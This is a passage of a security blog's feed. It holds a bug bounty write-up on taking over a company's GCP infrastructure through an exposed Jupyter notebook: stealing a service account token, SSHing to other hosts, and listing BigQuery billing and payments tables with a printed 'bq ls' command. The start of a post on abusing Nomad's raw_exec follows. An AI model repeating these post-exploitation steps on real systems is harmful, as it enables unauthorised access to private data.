data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" 